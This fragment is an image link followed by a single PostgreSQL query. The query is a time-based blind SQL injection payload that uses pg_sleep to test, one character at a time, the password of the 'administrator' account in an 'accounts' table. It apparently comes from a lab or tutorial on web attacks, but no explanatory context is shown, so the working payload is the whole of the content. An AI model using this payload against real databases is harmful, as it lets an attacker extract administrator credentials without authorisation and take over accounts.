 SELECT CASE WHEN (username=’administrator’ AND substring(password, 2, 1) = ‘a’) THEN pg_sleep(10) ELSE pg_sleep(0) END as result from accounts;